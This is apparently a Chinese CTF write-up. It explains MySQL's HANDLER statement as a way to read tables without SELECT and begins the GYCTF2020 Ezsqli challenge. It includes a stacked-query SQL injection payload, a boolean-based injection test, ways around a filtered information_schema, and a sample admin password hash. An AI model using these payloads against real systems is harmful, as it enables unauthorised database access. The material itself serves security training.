mysql除可使用select查询表中的数据，也可使用handler语句，这条语句使我们能够一行一行的浏览一个表中的数据，不过handler语句并不具备select语句的所有功能。它是mysql专用的语句，并没有包含到SQL标准中。
自己测试一下
mysql> HANDLER users OPEN;HANDLER users READ FIRST;HANDLER users CLOSE; Query OK, 0 rows affected (0.00 sec) +---------+------------+-----------+-------+----------------------------------+--------------------------+----------- | user_id | first_name | last_name | user | password | avatar | last_login | failed_login | +---------+------------+-----------+-------+----------------------------------+--------------------------+----------- | 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | /hackable/users/admin.jpg | 2019-11-20 2 0:02:08 | 0 | +---------+------------+-----------+-------+----------------------------------+--------------------------+----------- 1 row in set (0.00 sec) https://blog.csdn.net/qq_43431158
官方文档
https://dev.mysql.com/doc/refman/8.0/en/handler.html
所以只要知道这种方法，就可以做出来了
1';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE;#
[GYCTF2020]Ezsqli
——无列名注入(过滤了 union select)、 information_schema 的代替
参考博客：
https://nosec.org/home/detail/3830.html
http://www.gem-love.com/ctf/1782.html
https://nosec.org/home/detail/3830.html
首先Fuzz一下看看都过滤了哪些
information_schema
union select （但单独的select没有被过滤）
or and 等
测试发现注入点
id=2 || 1=1 Nu1L 当后面的结果是true时，显示的是Nu1L —————————————————————————————— id=2 || 1=2 当后面的结果是False，显示的是 V&N
注入点找到了，下面就要解决 information_schema 这个问题，查了一下，发现可以用下面的进行替代
1.mysql.innodb_table_stats #获取库名、表名 2.sys.schema_table_statistics #获取库名、表名 3.sys.x$schema_flattened_keys 4.sys.schema_table_statistics_with_buffer